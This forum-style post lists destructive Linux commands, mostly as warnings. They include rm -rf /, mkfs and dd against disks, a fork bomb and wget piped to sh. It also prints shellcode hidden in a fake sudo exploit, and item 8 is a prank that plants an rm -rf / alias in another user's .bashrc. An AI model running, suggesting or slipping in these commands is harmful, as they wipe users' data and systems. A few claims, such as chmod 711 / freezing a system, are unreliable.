Here is a list of commands that can sabotage your pc & crashes it.
1)
#rm -rf /
This command will recursively and forcefully delete all the files inside the root directory.
Other variants :
Code:
rm -rf .
rm -rf *
rm -r .[^.]*
2) A famous example of this surfaced on a mailing list disguised as a proof of concept sudo exploit claiming that if you run it, sudo grants you root without a shell. In it was this payload:
Code:
char esp[] __attribute__ ((section(".text"))) /* e.s.p
release */
= "\xeb\x3e\x5b\x31\xc0\x50\x54\x5a\x83\xec\x64\x68"
"\xff\xff\xff\xff\x68\xdf\xd0\xdf\xd9\x68\x8d\x99"
"\xdf\x81\x68\x8d\x92\xdf\xd2\x54\x5e\xf7\x16\xf7"
"\x56\x04\xf7\x56\x08\xf7\x56\x0c\x83\xc4\x74\x56"
"\x8d\x73\x08\x56\x53\x54\x59\xb0\x0b\xcd\x80\x31"
"\xc0\x40\xeb\xf9\xe8\xbd\xff\xff\xff\x2f\x62\x69"
"\x6e\x2f\x73\x68\x00\x2d\x63\x00"
"cp -p /bin/sh /tmp/.beyond; chmod 4755
/tmp/.beyond;";However, this actually runs rm -rf ~ / & which will destroy your home directory as a regular user, or all files as root.
3)
#mkfs.ext3 /dev/sda
This will reformat or wipeout all the files of the device that is mentioned after the mkfs command.
Other variants.
Code:
mkfs
mkfs.ext3
mkfs.anything
4)
#:(){:|:&};:
Infamous fork bomb: Executes a huge number of processes until system freezes, forcing you to do a hard reset which may cause corruption, data damage, or other awful fates.
Further information at
http://linux-techy.blogspot.com/2010/03/fork-bomb-fire-in-hole.html
In Perl
5)
#any_command > /dev/sda
With this command, raw data will be written to a block device that can usually clobber the filesystem resulting in total loss of data.
6)
#wget http://some_untrusted_source -O- | sh
Never download from untrusted sources, and then execute the possibly malicious codes that they are giving you. Above command is same as
Code:
wget http://some_place/some_file
sh ./some_file
7)
#mv /home/yourhomedirectory/* /dev/null
This command will move all the files inside your home directory to a place that doesn't exist; hence you will never ever see those files again.
8)
#echo "alias ls='rm -rf /'" >> /home/personyoudontlike/.bashrc
Creating a alias of ls command which means complete destruction.
9)
#cat /dev/zero > /var
it will write zeroes to /var or cat it to your favorite file to destroy.
10)
#chmod 711 /
Locksdown & freezes your system.
Similar command #chmod 777 /
11)
#dd if=/dev/zero of=/dev/hda bs=512 count=1
(/dev/hda is just an example of which device you are booting from---these days with most disks being SATA, it's probably /dev/sda)
Zeros out the MBR (master boot record) so you can no longer boot. You can of course zero out the entire drive by removing the "bs=512 count=1" directives.
References
http://ubuntuforums.org/announcement.php?a=54